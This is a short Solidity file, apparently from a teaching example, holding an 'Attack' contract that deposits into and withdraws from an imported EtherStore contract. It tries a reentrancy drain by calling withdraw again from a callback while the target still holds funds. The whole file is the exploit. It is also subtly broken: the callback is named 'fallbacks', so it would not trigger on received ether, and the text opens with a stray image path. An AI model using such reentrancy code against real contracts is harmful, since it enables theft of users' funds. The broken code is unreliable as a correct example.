 1 pragma solidity >=0.7.0 <0.9.0;
2
3 import "./EtherStore.sol";
4 contract Attack {
5 EtherStore public etherStore;
6 constructor(address _etherStoreAddress) payable {
7 etherStore=EtherStore(_etherStoreAddress);
8 }
9
10 function fallbacks() external payable{
11 if(address(etherStore).balance >= 1 ether){
12 etherStore.withdraw(1 ether);
13 }
14 }
15
16 function attack() external payable{
17 require(msg.value >= 1 ether);
18 etherStore.deposit{value: 1 ether}();
19 etherStore.withdraw(1 ether);
20 }
21 function getBalance() public view returns(uint){
22 return address(this).balance;
23 }
24
25 }
26